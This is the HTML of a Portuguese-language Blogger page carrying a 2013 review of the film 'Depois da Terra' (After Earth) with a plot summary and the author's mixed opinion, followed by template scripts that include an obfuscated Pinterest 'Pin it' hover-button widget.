<li><a href='http://www.ownmine.com.br/p/pelo-mundo.html'>Turismo</a>
<ul class='sub-menu'>
	<li><a href='http://www.ownmine.com.br/p/america.html'>Américas</a></li>
	<li><a href='http://www.ownmine.com.br/p/asia.html'>Ásia</a></li>
	<li><a href='http://www.ownmine.com.br/p/blog-page_24.html'>Europa</a></li>	
</ul>
</li>
<li><a href='http://www.ownmine.com.br/p/livros_14.html'>Livros</a></li>
<li><a href='http://www.ownmine.com.br/p/filmes.html'>Filmes</a></li>
<li><a href='http://www.ownmine.com.br/p/seriados.html'>Séries</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Pesquisar' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://twitter.com/deiagalvao_'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/own_mine'><i></i><span class='smg-label'>instagram</span></a>
<a href='mailto:deia91@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://www.ownmine.com.br/' style='display: block'>
<img alt='Own Mine' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcvxdYnMFLC8httEn0-S1pzSU2ZHA2aZwIz6JwjeaZMoVnlL9X39hkZzTItmaFRcZr8ylHgt3A1rvgAS43GwpX1vsheXeUBpU-iCLnpRCOK8N8xnGHHnKrGzSJ4Qcw1gTK6XS4mRCB_QcYnu2xDnOO7kXKzi0yLNXLEvjmQuJ2OX3KUkjMSBNW3UYJYd0/s560/Fotos%20Blog%20(2).png' width='560px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='http://www.ownmine.com.br/search/label/Filmes?max-results=6' rel='tag'>Filmes</a><a href='http://www.ownmine.com.br/search/label/M.%20Night%20Shyamalan?max-results=6' rel='tag'>M. Night Shyamalan</a><a href='http://www.ownmine.com.br/search/label/Will%20Smith?max-results=6' rel='tag'>Will Smith</a></div>
<h1>
Depois da Terra
</h1>
<div class='meta-date'>
		
										
						por   <a href='https://www.blogger.com/profile/12131233997569958447' rel='author' title='author profile'>
Andrea Galvão
</a> - julho 02, 2013
</div>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr/s1600/Depois_Terra.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr/s640/Depois_Terra.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Eu vi que Will Smith estrearia uma distopia, dirigida por M. Night Shyamalan, junto de seu filho! É claro que eu tinha que assistir, né?&nbsp;</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
No futuro, o <b>planeta Terra foi destruído </b>pelos seres humanos. Há mil anos, todos foram obrigados a evacuar em direção à para Nova Prime, um planeta em outro sistema. O problema é que o novo lar dos seres humanos já era habitado por alienígenas, as <i><b>Ursas</b></i>,&nbsp;que são capazes de farejar o cheiro de suas vítimas.</div>
<div class="separator" style="clear: both; text-align: justify;">
</div>
<a name="more"></a><br />
<div class="separator" style="clear: both; text-align: justify;">
Tudo parecia ruir até que<b> Cypher Raige</b> consegue o que muitos nem imaginava: se tornar incapaz de sentir medo e, assim, tornar-se invisível ao inimigo. Agora todo novo membro do exército <i>Ranger</i> sonha em conseguir ser um "<b>fantasma</b>".</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Após retornar de uma missão, Raige convoca seu filho <b>Kitai </b>para segui-lo na próxima jornada, vez que ele não havia sido chamado para ser um <i>ranger</i>. Eles supostamente iriam a outro planeta treinar suas habilidades de "fantasma" com uma <i>ursa </i>capturada. Mas tudo dá errado quando uma chuva de asteroides <b>os obriga a parar na Terra</b>, um planeta proibido: tudo aqui evoluiu para caçar seres humanos.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Os únicos sobreviventes da queda foram Cypher e Kitai. Mas, com o pai ferido, o garoto deve rumar em busca da outra parte da nave para salvar não só sua vida, como também a de seu pai - que foi atingido na perna e não conseguiria andar. Para isso, deve passar por desafios, em um novo planeta e ainda tomar cuidado com a <i>ursa</i>, que pode ter sobrevivido à queda e saído de sua jaula.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
</div>
<div style="text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="400" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/-b15PCTW3TU?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="640"></iframe></div>
<br />
<br />
<div style="text-align: justify;">
<b>Eu gostei do filme, mas esperava mais</b>. Achei interessante o modo como aborda o medo. Vemos como o nosso próprio medo, na verdade, é algo relativo. Não tememos algo que está acontecendo, mas algo que virá a acontecer.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Mesmo assim, <b>a história não empolgou</b>. A atuação de Jaiden Smith é boa, mas pareceu apenas um garotinho assustado querendo a aprovação de seu pai a qualquer custo - e isso fez com que ele se tornasse um herói. O planeta Terra poderia ter evoluído de forma diferente, mas não vi nada lá que lembrasse dos dias de hoje! Fiquei com vontade de encontrar elementos que remetem aos dias em que a Terra era habitada - como, por exemplo, em <i><a href="http://deia-galvao.blogspot.com.br/2013/05/oblivion.html">Oblivion</a></i>, que vemos o topo do <i>Empire State Building. </i>Descobri, porém, que cientificamente, se o planeta fosse desabitado completamente, não haveria vestígios de nossa existência, após certo tempo (<a href="http://super.abril.com.br/tecnologia/se-especie-humana-desaparecesse-terra-446544.shtml?utm_source=redesabril_jovem&amp;utm_medium=facebook&amp;utm_campaign=redesabril_super&amp;">aqui</a>).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
E, é claro, senti falta da verdadeira atuação de <b>Will Smith, que não se destacou no filme</b> como seu nome prometeria - o protagonista, efetivamente, foi seu filho. Só recomendaria para aqueles que realmente gostam de ficção científica e de distopias. Para os outros, podem deixar passar, não fará falta.&nbsp;</div>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://www.ownmine.com.br/2013/07/depois-da-terra.html&title=Depois da Terra' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://www.ownmine.com.br/2013/07/depois-da-terra.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://www.ownmine.com.br/2013/07/depois-da-terra.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr/s640/Depois_Terra.jpg&description=Depois da Terra' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='http://www.ownmine.com.br/search/label/Filmes' rel='tag'>Filmes</a>,
<a href='http://www.ownmine.com.br/search/label/M.%20Night%20Shyamalan' rel='tag'>M. Night Shyamalan</a>,
<a href='http://www.ownmine.com.br/search/label/Will%20Smith' rel='tag'>Will Smith</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.ownmine.com.br/2013/07/guerra-mundial-z.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>
Postagem mais recente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.ownmine.com.br/2013/07/cinema-estreias-de-julho.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>
Postagem mais antiga
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>Veja também!</h4>
</div>
<script src='/feeds/posts/default/-/Filmes?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/M. Night Shyamalan?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Will Smith?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.ownmine.com.br/2013/07/depois-da-terra.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comentários!
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://www.ownmine.com.br/2013/07/guerra-mundial-z.html'><span class='pager-heading'>Posts mais novos</span></a></div>
<div class='older'><a href='http://www.ownmine.com.br/2013/07/cinema-estreias-de-julho.html'><span class='pager-heading'>Posts mais antigos</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Quem sou eu?</h2>
<div class='widget-content'>
<p> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc87dpwx7VsGvSHgHb0Jyf2g-A84tY5DvBnXhNACMtkOa4cEYWcbuuDCbKuQJ317dSXWguJi7Km27oCNw_hdKkLslv0cDtd2kEpgvf3dGMqEwziTYivY2mj5vnh4HcI3OWG-kUZToG5x4DZU10w2EKyG2iSYV6ipwrEnkbABoThEYYHpfcoIFqxP6TuRc/s1216/DSCN5476.JPG" width="275" height="206" align="center" /> </p>


<table width="250px" border="0">
  <tr><td>
 <p style="text-align: justify;">Eu sou a Andrea Galvão, mas pode me chamar de Déia! Eu sempre fui  apaixonada por viagens, seja pelas páginas de um livro, pela tela da  televisão ou indo de carne e osso conhecer um novo lugar. Sonho em  conhecer todos os países do mundo, e visitar todos os mundos da  fantasia. Seja bem vindo!</p>
  </td></tr>
</table>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Redes Sociais</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='http://instagram.com/own_mine'><i></i>Instagram</a></li>
<li><a href='https://twitter.com/deiagalvao_'><i></i>Twitter</a></li>
<li><a href='https://tiktok.com/@deia_galvao'><i></i>Tiktok</a></li>
<li><a href='https://www.facebook.com/OwnMine'><i></i>Facebook</a></li>
<li><a href='https://www.youtube.com/@deia_galvao'><i></i>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categorias</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.ownmine.com.br/search/label/Filmes'>Filmes</a>
</li>
<li>
<a dir='ltr' href='http://www.ownmine.com.br/search/label/Livros'>Livros</a>
</li>
<li>
<a dir='ltr' href='http://www.ownmine.com.br/search/label/S%C3%A9ries'>Séries</a>
</li>
<li>
<a dir='ltr' href='http://www.ownmine.com.br/search/label/Turismo'>Turismo</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Últimos posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>por</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeKLlH9BxOKgwGx0X5qGY018TqZOlQiDD2lqwMHtpemzL3QfFsD5w-Dxy9VAVYm45WU4eZoCrZySwS2E7rbmoTOhIeKCpmas_H8Lay102LRNZ9jx4VqYxM0WywkGPqws791OSEqcsHGIFD/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\